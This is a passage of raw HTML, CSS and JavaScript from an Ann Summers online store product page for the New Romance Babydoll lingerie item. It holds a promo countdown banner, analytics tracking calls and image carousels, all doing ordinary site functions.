    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #62001E, #B82068);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
		<div onclick="copyTextToClipboardPromoStrip()">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off All Toys with code: ADOREME<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #fff;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'FEB 01 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "ADOREME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
window.location.href = "https://www.annsummers.com/sex-toys/all-sex-toys/";
            }, 500);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"New Romance Babydoll","product_url":"https://www.annsummers.com/new-romance-babydoll/NEW-ROMANCE-BABYDOLL.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e60ff7d/images/2007379/2007379_V24.jpg","product_description":"Embrace your flirty side in our New Romance Babydoll. Made from delicate rose embroidery and a chiffon skirt that offers sensual allure. It is designed with heart-shaped hardware at the centre front and the adjustable shoulder straps cross over at the back, finished with an adjustable swan hook fastening. Slip into yours with the matching New Romance range for a complete ensemble.\n</p>\nDiscover our <a href=\"https://www.annsummers.com/lingerie/new-arrivals/\"style=\"text-decoration:underline;\">newest ranges</a> to update your style and our <a href=\"https://www.annsummers.com/lingerie/stockings/\"style=\"text-decoration:underline;\">hosiery</a> to match.","product_sku":"NEW-ROMANCE-BABYDOLL","product_price":52,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":8.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'NEW-ROMANCE-BABYDOLL',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "NEW-ROMANCE-BABYDOLL", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="NEW-ROMANCE-BABYDOLL">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              New Romance Babydoll
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e60ff7d/images/2007379/2007379_V24.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e60ff7d/images/2007379/2007379_V24.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="New Romance Babydoll image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% off</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9d188b0d/images/2007379/2007379_V24_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9d188b0d/images/2007379/2007379_V24_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
            

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/903633996?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1783841460-801bb9686ea7ef69a8ae9544ecd45066e70ec3aeebda1ef891b616af26ae057f-d?mw=400&amp;mh=533&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

            
        
        


    


<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae7c1af0/images/2007379/2007379_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae7c1af0/images/2007379/2007379_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f4558eb/images/2007379/2007379_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f4558eb/images/2007379/2007379_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f253183/images/2007379/2007379_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f253183/images/2007379/2007379_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="6" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e7bcd41/images/2007379/2007379_V24_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e7bcd41/images/2007379/2007379_V24_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 6.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="7" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2f34942c/images/2007379/2007379_V24_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2f34942c/images/2007379/2007379_V24_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 7.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="8" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7cd6a272/images/2007379/2007379_V24_5.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7cd6a272/images/2007379/2007379_V24_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 8.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="9" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82ba8150/images/2007379/2007379_V24_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82ba8150/images/2007379/2007379_V24_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 9.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="10" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw566eba8b/images/2007379/2007379_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw566eba8b/images/2007379/2007379_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Babydoll image number 10.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">80% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e60ff7d/images/2007379/2007379_V24.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="New Romance Babydoll image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% off</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9d188b0d/images/2007379/2007379_V24_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
          

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/903633996?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1783841460-801bb9686ea7ef69a8ae9544ecd45066e70ec3aeebda1ef891b616af26ae057f-d?mw=400&amp;mh=533&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

          
      
      






    



  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae7c1af0/images/2007379/2007379_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f4558eb/images/2007379/2007379_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f253183/images/2007379/2007379_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 5.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="6">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e7bcd41/images/2007379/2007379_V24_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 6.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="7">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2f34942c/images/2007379/2007379_V24_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 7.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="8">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7cd6a272/images/2007379/2007379_V24_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 8.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="9">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82ba8150/images/2007379/2007379_V24_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 9.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="10">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw566eba8b/images/2007379/2007379_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Babydoll image number 10.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
